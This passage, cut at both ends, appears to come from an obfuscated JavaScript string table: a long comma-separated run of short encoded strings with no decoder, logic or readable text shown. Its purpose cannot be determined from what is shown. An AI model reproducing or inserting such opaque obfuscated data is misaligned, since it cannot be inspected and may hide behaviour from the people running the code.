Pq','DCotW48WWQi','vSolCfFdIq','CCovWRuKkG','W4RdRa/cKLy','Br3cSrldQG','W4DmwY7cUq','aCkafGVdLq','DCkTmKRdOq','ocZcRHpdRG','BCkdkYhcIG','jsSHW7y2','Et3cN8kdfG','WPJcGvnUCW','brHCC0e','emkFc8kHWOC','k8kTWQfytW','CWFcPCo7lW','iSkrpglcOq','gc1sl8ox','wmkXWR4WWP8','AqNcKmkBaG','WPuHomkjna','c8kHWPTqwW','BqpcLmkYhq','gCoEkSkGmG','vCoVhdLQ','tmkqeSoBBq','A8orWP4rfG','W78uWPflW60','k8kWd8omhq','r8kWfINcVG','wY3cHSohiG','CCo8tKJdRa','W7jWDHdcJG','crrzbCkJ','oSk7W4VdVmoZ','WP88bCovoW','yCoQgHfr','c8knf8k3WO8','WRddOWVcS3q','jZPzxvq','WRD9BCkRW6q','W4FcS0mdW5u','xMpcNCojW6y','pbjmCMC','aCkdkSk6WOO','BmkrocZcKG','wmknWQiYWPa','W6FdTmkFj8kZ','W6v+BqxcNa','CqhcMmoBnq','cmkAf8kOWP4','WOhcOSoWyNG','vCoNrexdSa','W4pcJtqwW4m','WO1zyaFcGW','khr3D0u','W6FcVsuOW40','Dmk2lSoPwq','s8kKWRiFWQm','h8kcfGhdNW','FmoSC13dHq','zCkJW6VdT3a','lmk+prldPG','W6RcQCooebi','WRldONO1','k8k3oI3dLq','oejOw2a','W7ldO8k+W7Ld','W68PWPtcGKC','fYVcJtFcMq','eSkxW6ddMmoy','cmkwlmkJpq','aCkEcqhdLW','W4NcPYKcW6O','gmkFW4dcP8ow','waDjFgu','z8ogc8kWeW','BSkvcqZcLq','W7m+WPFcVeO','WOhcHKjoyW','W7BcH8obWP1D','bH55f8oh','WRD8F8k7W60','hCk/jCkuEG','W4ZcTqqFWOK','W6W+W7tcQ0m','wbrny1q','smkHWQnqWPC','W79TBa3cIW','wCkNWQC6WQq','zSk2jvtdQG','W7i0y8kuzG','W6ddN8k9i8kP','W7ddVCkGW6vi','cmoxW6jqtq','WPRcP8kwg1G','W63cUIGXW5m','xCkGWR8QWRK','sCk3kSkMdG','WOWjuCoUwq','WOPxAsBcLa','W5BcJ8oPWRhdQW','Cmobpcbm','vSkpW5/dVKy','lajeENi','WP0Tzmk9ya','qmkXaMRcGG','W4a9WPjvW7i','WRddNrtcR10','WRyZpCk6lW','fSkiW5PrBW','bHtcLmkYrW','WRKRm8kIjG','W7FcNCo6pv4','hrLawXG','yCk+ivtdSW','zfudfCk5','WRNcVmkChxi','W5xcMGe4W7y','W67cISoaWOddLa','WQ9GWRnGW5S','wSoYobPl','WO1AyYRcHa','W7hdHCo5bCk0','ymk4iSo9vq','WQr5B8kSW7S','W5ZcJSkcWRhdNq','B2xcQa3dPW','AJZcQSoLlq','uJ9VWP7cJa','smohWOSakG','gqjEqx0','u0LVyCkH','W5pcUshcGCop','ifLVv2i','ycJcRCoZkq','W5JcPISOW6u','WQRdSqxcK3q','jCkTWP5rta','E1yda8kP','W4JdGulcQ8kO','sCkrjSkpCG','BW7cHSoyoa','W7Pnub3cHq','itLbtCkJ','jaLaC2i','WQ56wXhcOW','cMvjnMe','WP4CtSktwa','ht8Mz1q','ESogW6GTWPC','lCo9W4rQAq','g0ecu8k2','WPeEuCkgsG','WQVcPSokDKG','FSovWRaUlG','WRaZlSkWmG','W7VcNmoKiIG','W7RcHahcGSog','zSoueXPL','W5VcHCkEovi','W5RcMCo7WQZdPG','jerHx2S','osK0W54R','tLFcRSkBea','F8oBhSk4hW','vCkbcmotAG','F8kKlexdOG','xI9pWRZcIq','W7FcRCoaWQ7dJG','W6xcISoNntW','WR5JDrJcOa','EbhcKmoBmW','W7/cUGtdUSoA','dmoQW4SlxG','lMaIwSkg','yCkyW7VdNM4','W5RcPGhcPCkU','qbX7WP3cVa','W4ZdMmkWW5TX','C2Wfa8kG','dCkcgCkMdW','W67cIICkW4K','yaFcKbRdOW','ymonWQuPdW','vmk8WRuuWRC','CCkGivldUW','pdJcPdddPG','kmkXoxFdRa','t8kGWRGKWQm','pIHRl8ou','WPGSxmkfqW','oLrHww8','vSkqfSoFCa','aYOdDCki','WONcKLvhzq','W5BcTCo5WQhdQW','W4RcNqeGW7q','WPFdMJlcN2K','bCkucXhdHG','WOusx8kquG','CSkekdtcHG','keObt8kL','DSk4W6ldQKK','BYZdTmkUnW','W4NcNXW1W7q','WP5qWPv1W5C','qSk5WQq5WRm','bCo3W4PJEq','AaRcPbZdPG','ESo2rLpdPq','D8kXW77dUhK','WRGtgCowcG','W77cGY8wW4m','qqBcHYNcGG','zmo7nKlcJq','xmoxC37dKG','W7BcKYurW5W','pSkUkSkjWOu','umoQvfxdOW','i8k/aH3dOa','W77dS8oyW5XG','fYb4weW','W6FcIZlcP8ol','WQFcVMG','cCkLgZddPa','W4aBWR0HW7K','lcnhF2a','Fuaca8kM','ESorW7W2WOO','FCk4W6ddVwK','WOZdLXBcU3e','CmkbkJtcMW','W5RdMSoSt8kO','aCo8W6Dpzq','W6lcLJVcG8og','kSkIh8kGdq','hdjto8oh','v8kOWQ4uWRG','umkriHtcIa','WQVcIvZdMeK','WQXvWQL6W5G','rSkWWQu7WRO','W6e1WOpcOv8','BCoruxRdHq','Ac9UmmkP','W7qaWRxcSfa','W6dcU2farq','x8k8WP0XWQu','jqiMW4at','WOhcNCkQz3K','WRdcJmkfhNa','fSoiW5HNtW','WRiUnmkrmG','W4pdPSktW59G','WP/cM0DiEa','W6G6j8kPoG','BsZcVSkrhq','WPNdNCknEeO','cW9IgCoH','lW4zW4aw','WQPLAGVcUq','zeutfSkH','WPBcSmkebxO','WRBdRIpcNL4','WRG0fXhcHG','CcdcPmoJcq','W7q3WPJcR1S','W4dcOYFcM8oo','W6dcMSo2atu','WQdcHSobvum','W6ZdVmk8W75q','W7/cJCoyW6zk','wSozjJDB','WPffWOfeW5O','zmkKW57cHa0','Dd3cP8oBlq','ECoebCkYba','W7ddUmkEomk+','emk9dSklaW','kSkTWQjbxW','BSoztq','W4ZcT8oRW4xdNq','sZ3cLmkteW','gf3cM8ouWQq','WOVdTGtcRhq','W7nrFt7cTq','fmkXlmkMda','a8oevJlcMCk9lmkZW7BdNmoaqW','WPLKWO1cW48','DSomW6m5WOa','v8oezfZdIq','oruHW4mr','W7VcISoZmte','DCkDnsxcHa','cSkzca3dIG','zYtcNSknmW','ymkrjshcIG','afCpv8k/','DCo4ASkNW6G','W7ddT8kNW71u','o8ofwczz','sSkBlWRcUW','W687WPhcR1O','uSoLdCkIhG','lcxcGXtdRG','gSkgfWVdJq','WO8frmkDsW','a3jnF1W','WRusiSkOmq','WPqHFrlcPq','WOhcLfzvAW','bc99lSoj','AmokovPl','xZlcMSoedq','hSkidmkPWP8','W7y6WOZcSgi','WRFcHColqMW','BSk6kCoTva','wGJcJJhdRW','WQ7dVHdcSLW','WP8/jSk/da','dSkrjYFcKMxdT8kmhSkCqSof','DSoyW64ZWOW','tmoqpsfi','WRTdwmkzfW','WR7cNCogr2m','wbdcNmk1oa','W67dGSkLW4Pd','lSo2W6fWwa','Bq/cKmodfq','W4VcTaGIW6C','ESkuFXlcPa','WQ5OwCkxBa','BKyadmkW','E8kqAG3cGW','EJJcUCkOoq','W6z6BalcHW','W45AdGRdOW','WRhcP8kDmMy','jWJcLtpdIq','BqRcQrJdOa','yCoYW7aUWPy','zWdcV8oXjG','EmozWQq7nG','ue3dMmoiW7O','mCkWW43dImoQ','WRBcImoCrxe','zSkLiIRdQa','fM4cvmkX','WRL4WQvUW5S','zmkbW6xdTha','gmkcaWRdIq','oruaW7qD','AmkTavtdIG','oSkQpGpdGa','gSkMW4xdJCoj','dSkYW4VdNSoO','WQtcPmkgdhG','tmkMWQi5WQ8','DSkWieJdOG','W5/dS8ktm8k9','tSkVWOC+WOG','fuuiuSkG','ECoUW4KkkW','ySk5jKpdPG','WPuqWPpcOwC','lrqEW5CT','WRjUWQn+W4y','r8k7f8ojDW','WR3dUW7cVf4','r8kPW7xdSMu','mmoFwf19','if57xN8','rXlcO8kRoW','ASoQre/dSW','WQ7dMcBcN1y','W5VdR8kJbmko','iXbCi8ol','WODFWOHk','lJRcIaVdUa','WO3cS1D0BG','lWCYW5yx','W6/dOmkni8kY','imkGcmkRcG','q8oWpJjo','WQpcMwtcP0W','W6pdOCk8W6fs','bHX9hCoe','WRW5m8krjG','W45eucFcUq','rmkIWReRWP8','WOpcH8k6j2O','xGZdV8o+W5W','W7JcGmo3ndS','W7ldVCkUW79x','l8kSn8kdWQG','WOVcQmoWzM4','a8kVWRb+Aa','ySkYW77dUNC','zCoPrfZdPa','rmkJWRGPWQe','CmkcW4NdPCo0','WOikgSk+dG','W7hdHSkCW6jn','W68qWRldHK8','WRzVWQX3W5i','WRBcT8krbhi','W4bNE8klW6qWW6O','WOxcQ8keiwu','CHVcOa3dRa','W4xcTsBcTmoV','a35aA2S','vXXLWRBcLW','WQ9NFq3cGG','WP3cM2JcU28','EZbIWQdcMa','xSkscMpdNq','WOFdVe1Isa','WOZcQ8ocjtS','ASkWb8oVDG','W4tcKCo5WQ/dPa','W4BcJCo2WQ3cKW','WPPbydFcJq','W54gWR7cUg0','k2WRW5yx','W7pdT8oYW5RcIq','wrDGWP/cQq','gSoLlmkblG','W6ldRSkEgmk+','lfzLsMq','WP5FECkHW5a','a8kPd8kDWQW','W73dS8k5dCk4','WOPxDtpcNa','WPXHWQ1cWRG','zNxdQ8oCW4C','fCkxjmknpW','W4xcLYKMW64','Fr16WPVdSa','W49hCZ3cVq','W5JdOSkziSkW','W7WOWOflW4i','W6OFWPFdHwm','zCkZlGlcLq','cCkfW6NdJCoe','fmkDaSkTWOa','WPvFAtpcJq','WO17sZxcJW','W7tcLmo5iJS','W67cIwmIW4q','smkCWOrfW5S','BYlcPSo5ja','wCojExddLa','WOFdKshcHfO','aCkqWP5/xq','gSkCW67dGSoF','WO1vDZhcHW','dJvvnCof','WQvItmkNW4y','imkmmmksWQO','jJPulSoF','W47dTXtdJq','WOZcG1XdBW','WRxcHvZcOe0','W7xcJCoKoYy','CqZcTZhdVG','zmk7kqJcHa','WQ0WjCkPpq','W5/cUc/cLCoQ','W6eTWP9iW58','WQ7cIxFcVuC','WO3dLYtcK2e','bSkdy8kUWPq','yZpcJCkqkq','mCkXgSk0gW','W4FcV8ojidC','W6hcG8oOncC','WR3cJmk4m0W','B2u+yCkj','cSkcW6pdN8o0','jZhcRW3dTW','WO7dSmo5mCkP','BYtcTmo8na','aSoOW4HZBW','W6RcGtSuW5u','WRTGWR93W5q','rIpcGYNdRa','zWhcLmoHoq','ia3cTGpdPG','EwWFimkh','W6BcQZSzW4y','dmkOfrpdQG','abFcHSk8WQxdIeNcN8kGnSkjFa','j2ejxmkD','yCkMj03dRG','rmkrfGZcTq','WQVcV3i','W73cLYehW4S','W6eSWPPMW4O','lSkKWQfawq','W4v+zHhdTG','zSo4bmofbq','WQtcMMvjqG','W6pcH8oXjIi','qmoBWQKatW','WOPfW6/dNJHoW6pcHSoiWPldMCow','i8k1WQv8xG','WPLcBsFcMW','W5eRWPpcOuy','fSkRWR1ZxG','hrvoEq4','CmkhjG3cGW','W5/cPmoHsMZdPCob','EmkXlHhcPW','W4OCWRboW78','x1H6WPxcSq','WPuqWRxcUgu','gZ9lnmom','A8oqW4CBWPW','tCkHnWlcMG','W7OyWPFcJsu','WRb6ySk6W4a','W7ZdUmkokCkO','rMZcH8kLhG','BahdU8o/mq','CCoICSogpa','WO/dUbdcHvO','wGRcPXBdMa','BY7cP8oFja','W7usWOJcOgq','WRRcRSkDeg4','FCk+W6VdUhC','W6LiFG7cVG','eCkxW63dGCo9','WOKjwmkrqa','WPJdNCkfdhG','c8kOfmoVva','buOcvmk7','W7/cHrq7W58','sCkEoGRdVq','mSk/W4FcPmow','WRtdSxhcKK4','WOtcLSouruC','ymoYWQGYfG','z8ksjspcMG','W5hcRCoKbt8','hMxcKc/dGq','smk5W4rkiW','fmkTsSkirq','BSkZkCo8uG','kIKsW6yQ','WRtcN8oUw3O','sSoclcrp','q0tdVCopW5O','ySkvpsVcIG','A8kCc2xdNa','xbdcQCkZ','ECojWR8PmW','WPqToCkulq','aSk2nbFdTW','qqtcG8ohia','W5NcTcyOW4S','Emo0jSkXma','DCophCk6gG','W6mLWR7cJsu','oY0RW78G','x8kxfXlcOa','W7RdJ8k7bmos','mYxcSaddTq','k2ixEmkh','W6pcHcOfW5m','CWhcTI/dQG','bY1ahmoC','WOVcIuHkzq','W7JdRCkDnCkZ','FCk8nXZcOa','WPLlEcZcNq','WOFcG8k5ouK','dLrODN8','WRdcQCkbb3i','CSkYkZ7cLW','C8oapSkIna','bILEo8oA','ECosaSkKda','BIBdMrZcGq','W6jNDWVcLq','CSoRuLpcIa','ECosamkWba','W5ZdUCkEmmkq','W5ddQgFcPey5rmkO','ySkNmfZdPG','WPBdGdRcGu0','ecSRW5Ww','EYBcGmkljq','omk8ntZdQq','WP81FSk5yq','fmkAnCk5WRi','W5/dUmkrnSk/','kmoYW7H0EW','kfL6C0C','A8kNn0pdJa','F8k4jSoSuW','WQJcMMxcO1G','W6VcIYmNW4i','vYJcUZpdJG','FdtcMCktjG','omkZmblcSG','os/cRGNdSW','emo8W4rCFW','kqK+W5eE','E8ozdSk8bW','WRtdSCo9WO/dMW','B8oBg1P0','sCkGcSkrhq','WOJdTsVcMuK','B10nhmkO','cmkgftFdMG','fvn5a8oG','WOVcULpcKx8','hHesW7SA','vmkGWQeZWRm','mcBcJtpdJa','W4ddSCoiWR/dMW','CSkRkSoqma','WRDgymkhW5O','WRddQxvfWPhcPevqWRXUECo9','WQhdKY/cRJq','CGJcOXBdVa','zmkZWRO5WQm','iSkIdCkXeW','zmotWRyLnW','wdnSWP7cKG','CWBcQH/dPa','EmoWd8kkkW','rWNcHWNdPq','tmocWPmFeW','WPJcN05wEq','FCoJv1pdSW','oN12s38','qJdcLCkwhq','WR/cUSovAKG','BSopr3BdHW','WPRcGSkXf0S','W7BdRIWiW4m','WPNcH3jpEq','W5ZcNmo5WQhdTa','WPvUvu/cVa','W4dcSCoJt2O','mmo2W4D9CG','vSowjIzs','WPVcMuPEzG','rCosWRjqWR8','eCkieCkZWO4','FSk/jsa','W4ZcSbSiW64','gvmmxmk/','kGmDW4ms','tx5su1S','W4pcTt4yW48','af4qwCkO','W4JcQ3y0W6G','CWdcSrRdTW','WRXveCkugW','whL0hgS','WRZcTCoJrLe','WQ9Uua7cSG','q8k6maJcSa','yKVdO8otW5q','zmohW6WDWPC','W5dcNbWJW6G','BSoqWQ4+na','WRldTWtcU1e','q8oxmtPR','CXTTWQlcTW','uCobW5mUWOe','WOVcLYpcMua','yZJcKmkmnG','W4hcOb/cNCoe','rX/cJSoPlq','umkoeXlcTa','W6GPWOpcOui','y8kKkSoQsG','jSoMW5LICW','W5lcOdZcM8k7','CeOnk8k8','WRbIBIJcGq','WOtcT1ZcHeG','WQFcVmkcgNm','zCkaoYBcIW','wI3cVSkIea','WRKLF8kAjG','Dmk1iuZdVW','W6dcPYNdUCoe','n8kCfCovWQu','WOxcHe9xAa','W614zGxcIa','rmk/WR8QWR0','oGBcIa7cJa','W74RWOJcPfa','Ds3cGqZdMq','W4fLFGpcIa','eMGIDCkg','W7ZcHImjW4O','W6m6WQ3cRcu','gKGeumk2','WRyOpCkZmG','W647WPVcVeS','BCoDW6GWWPW','W7NcGY4RW4i','x8kXWQ42WQW','gHRcLCoTomoVma','DSk+ea3cGW','hmkYW7hdKmoq','WRpcOCkmh2S','W6pcLYmzW4K','cmkqcmkxvq','FbpcTq7dQq','WOlcJ8kfeLq','EatcJmohgG','i2KatCky','ddhcLHhdRG','uCoecmkSfW','E8kikYBcTG','BSktjtdcLW','DmkQW6hdPxq','bvyguSkQ','CdhcLCkdmG','WR3cQCkee3G','B8kMb8ormW','WPVcU8odrri','WQirymkQW7i','WRpcKM3cSvO','d8ovW51xwa','btZcUCoogW','W6JcMISpW4u','WR9GF8kSW6C','DSk5pSo+xW','WRi7wmkQpq','WRdcMgxcSf8','xtvOWQ3cKG','WO3cHNxcT0W','zmozWQqPkG','W4BdGs7cK8ox','WOJcU1JcT38','DSoTEN7dNG','sCoAncje','AHlcGSorpa','brdcVSoFoa','WRdcSCkcf2K','jbzsCv8','W7XzvcRcGa','B8oWtLNdRW','W4pdRrKxW4u','iaDFCN0','ntnNwrS','WPdcGGZdMe8','W7ldL8kAW4rj','W4NcTLpcKfG','z8k6W4OyWRu','lmkOCSompG','W4PwWPzaW74','WQxcICo6a0O','WR/cImosvgC','e8kCW6FdJSos','ssJdJmo/ja','C8k7mCoUvq','wYbYWR7cMG','jcpcUHFdUG','cSkcdSk9WOC','vmohWPmvW44','cZTDnCop','ESomW7e0WO0','F8kHnSoZvq','WONcGGJdMhG','W43cTtVdUCop','tW3cI8o/nq','WRPYWRX6W58','vmo/kmkAhG','WQ/cULdcLgK','rJX5WRJcIW','ESk8W6BdLMG','bmo8iHldIG','v8omlZTv','WRXUF8kNW6G','bCoVW4HKCa','W7eZWOnEW5i','y8k5k8oUvG','W4hcKr81W60','WOXEFdlcHG','uSkAfIVcUq','jIRcTGpdIa','WR/cGSoss3m','yCkntuhcHG','hmkroXVdHW','W7W+WPPbW40','m8oaW55gvq','W6pcJCo5W4BdLq','ounMwN4','sSkTWRy/WQ8','uSkweX3cOG','oWSPW5Wp','WP4klmk6fW','utlcKJ4','AXZcTbtdOq','FtdcMmkspq','W4JcGCoOpIO','W7VdO8kMW6nl','qSk+lmoUEW','wSk6WRyjWRm','fYCJW7yS','W7/dT8kGW4XG','Aa/cNSoajW','fbaQnCog','pHSBWRSa','cvL3t2m','yCkPkCo9wW','WRBcKeNcVuy','hajpC3W','WR3cJxdcLx4','W6xdS8k5W4ve','WQVcMKHQEq','WRRcJGFcMSox','DWlcUaNdPa','fmoZW59KAG','AmoteWzt','WQ3dI8koiLO','hCktnthdVq','nYdcQXNdRG','WOKow8kprW','W4GqgCk4lujn','ASkSmmk/WPa','pCk8bmkGda','WR1GWRXRW7O','ftXetKi','ahngwvW','W4hcImo4WQ/dQW','c8oHkSkuWQu','WP3cOmoOAL0','z8olWOiFja','WRFcG8oiAwW','amk3FXBdPq','yLSNjSk6','W4xcNsOvW4K','vJ/cH8owmG','hJ5wiCoN','W4NcKSo9WR7dLa','WO/cN0XbCa','A8kBWP0wWQW','tCoHofZdHq','hqvqw38','A8kYnKpdMG','j28WW5C9','W6vMFr3cIG','WQhdMHhcULm','W5yiWRLMW78','F8kXfcVdJW','WRuOCSkX','ACk3fmkv','W5ddSmkcW4PZ','vSogEmoAFt/cT8ontSonW4/dTa','WRBdRcFcGfO','lmokWQbXAW','WR/cKw7cO1S','pbCRW4uZ','pbfCBxm','tXpcSr3dVa','vSolCNRdNG','BCovWQOUmG','WOvwAZRcKG','FSoxW4KiiG','oa82W5eE','zGdcOaJdTG','rYDaWRhcMW','hmk4adddRG','rCkMc8oxma','k0fRFxW','nI7cOq/dUW','W63cII8RW4y','gJvMu0e','ucfZWQdcJq','WQmyWOLdW5S','W6pcMsyfW44','jCk0WRHsqG','WQdcL3xcULW','WRpcISkogxG','WPNcHe1hyq','hSo1W4DJBq','lGO0W4z0','D8k7k1ZdTa','FSkYW6JdTha','tW1ugHW','DmkMceBdOG','W6/dRH4gW5G','W7JdVmkxW4fQ','W7VcKIOoW5C','lCoVWOBdQ8oD','C8o7cZ3cGa','AmkIkmoGrW','WQLAxahcGq','u8oYg8kBga','iSkKWR1uva','cCkZc8kVlG','nWZcSZ/dPa','ze0CfSk+','WRvTC8k0W6e','W6hdU0msW5y','WPtcVhVcUgm','WPrjC8kfWO0','WP9fAIhcHa','tGNcJmosfW','FmoadCklmG','WP9jvu/cVa','W5xcRSoIWOxdTa','CCk9nmoODa','WQT+CmkNW6O','CuKrf8k6','rcetcmkj','fHK1W5Ww','W6FdSCoGWONdRW','WQxcVNBcSxG','e8kFemkWWPm','rZX+WRhcTW','rYNcPCoVgG','jLnuygS','nsdcPrhdOq','W6FdRSkUW6Xx','zCk4lSo+ta','W4FcRthcKCoA','wCkHW7xdUNq','WO/dQ8kQyKu','oh1qC1y','W4dcTsJcH8on','W4VcJCo+WQtdLa','W5H/rIdcVG','uKNdKSo4W5y','WOpcJxJcU24','CmkWW6NdOSot','W6xdPCktn8k0','FH7cTCoQuq','WRZcL8kBd0G','BmoMgbn1','W5ZdNCk5fCk2','Etz1kCofWRldSd7dT2tdPtO','WP3cTf5nFG','E8koW5ZdNue','iSk/ANFdPq','W6xcLmo2nti','rrRcNCopW5a','WR19FSkIW6i','e8kmgCkiW6G','mHrrvwC','WQnIB8k6W7a','WRSSnCkYja','bCknWRTMsa','o3XmsL0','cSkHWR5osq','WPzOrSkhzG','cZbAj8ox','E8kVi1ZdVa','d8oJW55MAa','CfGWkSk/','WQpcHmodtgy','dXPqru8','heNdP8oZW7e','eatcJCo2mmoyma','lIq6W6ur','rmkXWRqkW5G','W5NcVSoMWQtdIG','zaFcNCkphq','nSk0i8kYdq','WPa0iCk/pq','tCkjk8oJvq','WRldRHdcUKa','WQJcM8oDrum','aSkriCombG','FmkTW73dRNe','WOFcVSoGzLe','rdZcT8o7mG','W5nDWR7cOM0','cmklj8oBjq','W5BcMSo+WQZdJq','AcBcP8oXkG','FSkLW73dVui','C8oFW7nzWRe','bqfLrKa','ymkRlmowvW','W6BdVmkzmmkw','abX0bSov','lrq9W6Ci','ACoeFhpdJq','WOhcG8kSiNW','CSkFoXdcQW','ia3cQHldHW','W7qKWPlcVKi','BYxcU8o7kq','ucK5W78E','C0yxgCk7','k8kLW7NdNmo3','W6xcM8opWQNdKq','W7iEC8kWmW','W7RcIIinW5u','WRDewCkgW7S','WOjFwSkEW5C','zb7cUbddOa','vtXTWRBcMq','W4RcICo+WRhdRa','ae0eCCkG','W6G1WObaW54','guFcSc/dQW','xCkqaqlcPG','WPKux8krwW','WQK9d8kblG','WQ/cL8kAohu','mSk8gmk3eW','oYJcIaddRW','yLWfdmkJ','q17dKMNdQmobW6DAus0','qvxdQ8oYW50','CmkUi0VdGW','fmkeW6FdNCoC','FCk1AtdcSa','paSXW60T','bSktoWNdHG','W6hdV8kNW7zh','ttVcJmoCmW','W5JcIGe8W40','adDbo8op','BHpcJ8ocnG','W6BcUZpcMmoo','dCo1W51mWPm','WOWbjSkVoa','gMrxAKe','DSkYk0FdRa','WRH3ArBcNW','tmk5W6aHWQW','xMRdVmoCW5K','W74IWODcW7e','DCksnt3cUq','ASozWQGTlq','WRhdKW3cOLG','xuO7ySkE','sSkXWR8MWRa','WQpcVfxcScu','e1auwSkf','vSkHk8oUxa','WOxdLsRcNxy','wCkOW7ddRwu','rCkobI/cMa','BmkmldtcLG','FMNdPCoqW5m','W4VcNqe4W6e','WQRcLColyNW','W5RdK8kgW4nG','WP58ua7cVG','kuvVsgu','zv4qdCkP','r8kkWRi8WPO','BCo9u1ZdSq','qs7dMrNcGq','BSk5eJxcMq','WQzzyCkUWO0','qCkoW4hdK0i','ys1wjSov','bSoaW4Xgxa','dMiynMy','tmk4nSoWuW','cSk0is/dRq','WQJcH2VcUfS','wSowW4mZWPO','fe0xxCkG','CSo5W7W1WQO','W73dPmkcWQFdUq','WPdcJMJcNeq','W6jSCIpcGG','ACkOW7/dVhq','zmkRmSoVuG','jWnfD3G','uSkCfXZcSq','W6f4zWxcHW','W6ldOSk9omk0','aCo3W55wxa','qsz4lGu','WRWImmkJpW','WRldRbRcUvW','WODQBJJcLq','l8k2aSk4dG','FCk4W6hdSM4','CmonW6ufWR8','ESkHW5ddQ08','b8k7W7hdQ8o/','W5JcHqGRW54','WQuYFCkqAW','W7ueWPJcUwe','W5tcMGCZW6i','FMxdPSogW4y','W7VcMmoNjZC','W5FcIrK8W70','kWSMW7jI','WQaGhmkPjG','AmkWnKhdRq','W6ZcSmocWQRdRq','jCkLWQe4ta','WR1CW51KWRG','bSoKW4bYCa','W7a/WOdcUeO','i1biaSoy','y8kUW7BdTNS','WQpcG8ovw38','D8o8w07dSq','fgCODSoj','n8kKWQ5dtW','f0tcRXpdLq','Cmo9vdhdTq','WPFcHYrVW64','vvJdPmoBW4C','W5xcVqeFW7i','rmowhZLL','CmkpfsRcNW','xwZdL8oyW7e','WR58WQD5W48','f8khW6NdRmoZ','DrhcQHRdPG','WORcKSksqeC','xmkUWQvqWQ8','AmkIm1BdOa','aSoiW4OEeW','l8olW5TOvq','dYqdW7K4','k8knDSkHWQG','l8o0aSkOWPu','wrtcV8oQla','W4CbW54yWQbplahcK8kejmo5','WQhcMSopu2C','zddcTSkSeW','qMKsjSka','dSkMWPfIrW','ymotWR4KlW','w8kFcY7cPa','s8klvxNdLa','sSoAW6aMWRq','u8k0aKRdRG','cmkbhCkJWO0','sd/cT8o5pa','tu7cNCoPmW','paHmzxm','W67dNmk9W6fu','cLT0xeS','kbfhoCoO','ih5iDWy','hCk2W5JdKmou','W5/cLYhcPf4','W6ddTmkvimkF','yCoAbCk/gW','cmocW4ThsW','WRf9w8o7Aq','Dmore8kMfW','ASotpI1m','fCkcW6ldGmoC','WQzNWQT0W48','W5OeWRpcG2C','W53cOdlcH8of','emoHhSkyWPq','sfxdMCopW7y','a8k8bYhdHG','WRvJyCkOW7y','WQdcMCobqwi','WRdcOSo5iMS','wmoeWQazWPO','v8oXW5Od','W6RdPmkpW5v2','lrG1W7KY','WQddSbJcOuK','msVcSqddRa','sCoujdzj','WQdcLwFcTge','DSoBW7W+WP0','W5NcMSoUWRldUq','WOZcMKnuBq','sSo6W6iVWQW','E8odW6m5WO8','W6lcISoIWQJdSG','v8oBlYza','ySkdpsNcHG','tSohhYv1','WRneFY/cSG','jqPzBgW','gmklfrBdIa','Cmk2i8o4wG','WO7cMCkWkCkD','cmk2gJZdGW','WQ5OsYRcKa','W5hcR8oYgce','W6tdRSkVW6zd','i19Yt3i','aZ5Nmmoc','A8oCW7S9WPm','rSoqlYre','W67cRCogaIG','W6RdOmkSW7Hv','l8kypSkyWOm','u8kGcg/dHG','bIDJiCoS','D8kGjLldOG','D0xdTSoVW60','W7hcQrVdUSoO','ECo3mbFcHa','w8kSWR5uwG','W6NcMd0BW5K','CmoqWQyLkG','r8ova8k8ea','W7a+WPBcU0y','FmoSuM3dHW','nSoHcCkUWQW','jdXulmo4','pthcTbhdSq','W53cJIZcNmo1','aZLFlmol','W7nUvspcVa','W6VcJJGrW5S','W6RdPCkVW41O','t8kxeqRcSa','pSkHbCklpq','W7JdOSk4W7Hv','W69Bwa3cMG','qxngi3O','DSkCmZFcMa','W57cLrCyW5y','xmk8nMddNa','nSk8eCk4WQK','W6lcMauNW4O','W4K+WPhcUvi','iYu/o8ok','zI3cUXJdOW','tColjcXf','t8kdeqdcTG','W6hdVmket8kY','W73cICkxW4xdTa','obHnD3e','hmkxgqpdGa','hMxcGa7dPW','W5GbWRpcMhW','y8koW5ldVg8','WRu5m8kSka','FCodt0BdQa','WRxcKCouEM4','W40kWORcVe4','CZVcSmoHjG','W6SIWP3cPKq','W6usyW/dOW','W67cHJKBW4m','ACo9zxBdRa','W6q8WR9hW4K','a1PhsKW','lJZcIbldOW','WQRcMSortg8','CSkPiY3cRq','bSoIW4LNDG','zsBcSCkyja','o8knW4ldO8og','uCkvhq/cNW','ybRcQH/dQW','W6OIWOnjW4W','W4FcOSoxnXW','W4hdPmk0g8ko','ASofnbzX','irHSyN8','W4hcMKmhW5C','WRRcMmoPquW','BmkaosZcNG','ECoHrvZdRW','uSoddmklnq','WOuSwSkutq','WPtcK8k4g1y','kmkHFXxdIG','rIpdJd7dMG','kSkIe8kRaG','W6aHWOflW5i','haqNW7Sy','WPmnx8kfwa','m8keWR1+wa','CSoJuu7dRq','WPrFCaRcNG','ySk/pdddJG','CmknW6pdJmot','zahcN8oyjq','htPjp8oj','cvCdvSkM','W4JcNCoNWQhdQW','WQZcKw3cOvS','W4ZcSCoIWQJdNq','W6CqW7TfW4K','jbiXW5Gk','zCkcemovsa','laC1W5mu','mSkXW4BdRSoQ','W7ldUmkbjmk4','tvFcPmoIlq','kLjlD04','W6/dOmkcmmk4','AXVcPrhdTq','nmkKcmkHaa','qSk9WRWKWR8','W7O0WORcSKa','WPiHjmk3ua','WRfGWRfOW5K','W5dcH8ocbbe','hIRcTbddTW','rCozW5S6WOW','ktTYmmoD','fmkJjmkqpa','fd9Stq','WOJcLfviCa','u8orlmk+zG','WQNcMvZcS34','W6i8WO3cUea','WPW2iSkSnq','s8kRWQe4WRq','hGldJcVdPG','dCk+b8kXaG','WQnffCkzW6e','WOlcMfvnyq','rCoqnZbl','AmkMleddVW','bfX8tSoC','ESoaW6W+WPC','CLyXDmkJ','W41prSoinhzrW6BdLWe','W7X/qqlcNq','qCoaWQm7oa','CatcPbBdTq','jmkId8kGda','uSoIoSknoW','FCknWQ4oWR4','WOJdTbdcM3e','AIdcL8ozcG','W4tdVmonW6GV','rtnYWR7cMa','WR/cGCohAxO','WRNcOSkBd34','yWZcTq3dUG','iCkclmovWPW','cSoMW4yEeW','AIfLECos','WR7cQ8ojWQldUX7dOq','W6CfoCkMAq','W7L8uJ/cJG','W4BcHCoUWR3dPa','W74RWRBcOK0','tsRcOmo5mG','tSoapZbx','W6/dU8kFi8k4','FrHblmomWR7cVW','mryQW4uw','zuWDh8k8','vmkqcSoECq','W4xcHH0+W74','WRyXjCkJnW','wSkUWR06WRO','W7dcGSo6oJm','DrlcPXFdOG','ASoMWRyojW','tCoMW5XfeG','eXvKuvG','ACopwuFdSa','W6hcPtZcVmk7','ye0dhCka','g8kFgdhdOG','DCkYjtBcOG','EZieWQxcJa','gJ9vimoo','jKDQCge','W47cHXqGW7m','bHBcGSkgeW','uCo9W4Cq','qtjTWRRc